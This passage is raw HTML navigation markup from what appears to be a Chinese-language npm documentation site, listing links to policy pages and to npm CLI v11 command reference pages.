class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vnj6pjb:--label  " id=":R1vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/private-terms"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">私有条款</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2fnj6pjb:--label  " id=":R2fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/conduct"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">行为准则</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vnj6pjb:--label  " id=":R2vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/disputes"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">软件包名称争议</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3fnj6pjb:--label  " id=":R3fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/npm-license"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm 许可证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3vnj6pjb:--label  " id=":R3vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/privacy"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">隐私政策</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4fnj6pjb:--label  " id=":R4fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/unpublish"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">取消发布政策</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4vnj6pjb:--label  " id=":R4vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/dmca"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">版权和 DMCA 政策</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5fnj6pjb:--label  " id=":R5fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/logos-and-usage"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">徽标和使用</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5vnj6pjb:--label  " id=":R5vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/security"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">安全</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6fnj6pjb:--label  " id=":R6fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/crawlers"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">复制和网络爬虫政策</span></span></a></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rnjmpjb:--label  " id=":Rnjmpjb:" data-size="medium" style="--subitem-depth:0" href="/threats-and-mitigations"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnjmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">威胁和缓解措施</span></span></a></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnk6pjb:--label :Rnk6pjb:--trailing-visual " id=":Rnk6pjb:" aria-expanded="false" aria-controls=":Rnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm 命令行</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rnk6pjbH1:" aria-labelledby=":Rnk6pjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnk6pjb:--label :Rvnk6pjb:--trailing-visual " id=":Rvnk6pjb:" aria-expanded="false" aria-controls=":Rvnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">CLI 命令</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rvnk6pjbH1:" aria-labelledby=":Rvnk6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1uvnk6pjb:--label  " id=":R1uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2uvnk6pjb:--label  " id=":R2uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-access"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm access</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnk6pjb:--label  " id=":R3uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-adduser"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm adduser</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4uvnk6pjb:--label  " id=":R4uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-audit"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm audit</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnk6pjb:--label  " id=":R5uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-bugs"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm bugs</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6uvnk6pjb:--label  " id=":R6uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-cache"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm cache</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnk6pjb:--label  " id=":R7uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-ci"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm ci</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R8uvnk6pjb:--label  " id=":R8uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-completion"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R8uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm completion</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9uvnk6pjb:--label  " id=":R9uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-config"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm config</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rauvnk6pjb:--label  " id=":Rauvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-dedupe"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rauvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm dedupe</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbuvnk6pjb:--label  " id=":Rbuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-deprecate"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm deprecate</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rcuvnk6pjb:--label  " id=":Rcuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-diff"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rcuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm diff</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rduvnk6pjb:--label  " id=":Rduvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-dist-tag"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rduvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm dist-tag</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Reuvnk6pjb:--label  " id=":Reuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-docs"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Reuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm docs</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfuvnk6pjb:--label  " id=":Rfuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-doctor"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm doctor</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rguvnk6pjb:--label  " id=":Rguvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-edit"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rguvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm edit</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhuvnk6pjb:--label  " id=":Rhuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-exec"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm exec</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Riuvnk6pjb:--label  " id=":Riuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-explain"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Riuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm explain</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rjuvnk6pjb:--label  " id=":Rjuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-explore"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rjuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm explore</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rkuvnk6pjb:--label  " id=":Rkuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-find-dupes"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rkuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm find-dupes</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rluvnk6pjb:--label  " id=":Rluvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-fund"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rluvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm fund</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rmuvnk6pjb:--label  " id=":Rmuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-help"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rmuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm help</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rnuvnk6pjb:--label  " id=":Rnuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-help-search"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm help-search</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rouvnk6pjb:--label  " id=":Rouvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-init"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rouvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm init</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rpuvnk6pjb:--label  " id=":Rpuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-install"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rpuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm install</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rquvnk6pjb:--label  " id=":Rquvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-install-ci-test"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rquvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm install-ci-test</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rruvnk6pjb:--label  " id=":Rruvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-install-test"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rruvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm install-test</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rsuvnk6pjb:--label  " id=":Rsuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-link"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rsuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm link</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rtuvnk6pjb:--label  " id=":Rtuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-login"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rtuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm login</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Ruuvnk6pjb:--label  " id=":Ruuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-logout"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Ruuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm logout</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rvuvnk6pjb:--label  " id=":Rvuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-ls"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm ls</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R10uvnk6pjb:--label  " id=":R10uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-org"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R10uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm org</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R11uvnk6pjb:--label  " id=":R11uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-outdated"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R11uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm outdated</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 